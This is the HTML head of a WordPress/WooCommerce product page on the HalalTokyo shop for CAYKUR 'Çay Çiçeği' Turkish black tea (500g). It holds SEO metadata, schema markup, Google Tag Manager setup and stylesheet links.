

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product/caykur-%E3%81%8A%E8%8C%B6%E3%81%AE%E8%8A%B1%E3%83%88%E3%83%AB%E3%82%B3%E3%81%AE%E7%B4%85%E8%8C%B6-500g/
body_size: 72806
content:
	<!DOCTYPE html>
	<html  lang="ja">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product/caykur-cay-cicegi-blacktea-500g/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun/caykur-cay-cicegi-cay-500g/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAYKUR お茶の花トルコの紅茶 500g &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAYKUR お茶の花トルコの紅茶 500g &#187; HalalTokyo" />
	<meta property="og:description" content="一般的なトルコ東部黒海地域で栽培されるリゼの紅茶で非常に飲みやすく、飽きのこない美味しさ。ブラックティーで茶葉本来の味をお楽しみいただけます。" />
	<meta property="og:url" content="https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta property="article:publisher" content="https://www.facebook.com/halal_tokyo-101375648069015" />
	<meta property="article:modified_time" content="2025-10-18T03:29:30+00:00" />
	<meta property="og:image" content="https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="推定読み取り時間" />
	<meta name="twitter:data1" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/","url":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/","name":"CAYKUR お茶の花トルコの紅茶 500g &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1.jpg","datePublished":"2021-08-25T05:27:40+00:00","dateModified":"2025-10-18T03:29:30+00:00","breadcrumb":{"@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/Caykur01-front-1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product/caykur-%e3%81%8a%e8%8c%b6%e3%81%ae%e8%8a%b1%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://halaltokyo.jp/"},{"@type":"ListItem","position":2,"name":"ショップ","item":"https://halaltokyo.jp/shop/"},{"@type":"ListItem","position":3,"name":"CAYKUR お茶の花トルコの紅茶 500g"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; フィード" href="https://halaltokyo.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; コメントフィード" href="https://halaltokyo.jp/comments/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1757660656' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1757660656' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1757660656' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ja.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1757660656' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1757660656' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1757660656' media='all' />
